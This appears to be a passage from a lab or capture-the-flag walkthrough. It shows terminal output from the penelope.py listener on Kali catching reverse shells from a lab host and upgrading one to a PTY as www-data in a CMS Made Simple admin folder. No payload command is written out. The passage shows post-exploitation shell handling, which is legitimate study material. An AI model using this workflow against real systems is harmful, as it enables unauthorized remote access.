 Search
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ./penelope.py
Code:
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.21.128 • 192.168.56.104
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from Yansi-192.168.56.116-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Got reverse shell from Yansi-192.168.56.116-Linux-x86_64 😍 Assigned SessionID <2>
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/Yansi~192.168.56.116_Linux_x86_64/2025_06_08-10_49_48-680.log 📜
My Preferences
www-data@Yansi:/var/www/html/cmsms/admin$